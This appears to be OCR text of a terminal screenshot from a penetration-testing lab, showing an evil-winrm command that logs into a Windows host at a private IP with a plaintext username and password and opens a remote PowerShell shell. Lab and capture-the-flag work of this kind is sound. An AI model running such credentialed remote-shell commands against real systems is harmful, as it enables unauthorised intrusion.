 ┌──(arllbartall㉿kali)-[~/Cyber/project1]
└─$ evil-winrm -i 192.168.50.129 -u clark.kent -p '3edcxsw2#EDCXSW@'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quotin
g_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\clark.kent\Documents>